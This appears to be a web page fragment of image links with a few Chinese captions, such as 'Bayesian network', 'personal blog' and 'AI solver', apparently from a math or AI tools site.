









函数替换



贝叶斯网络







个人博客





AI求解器









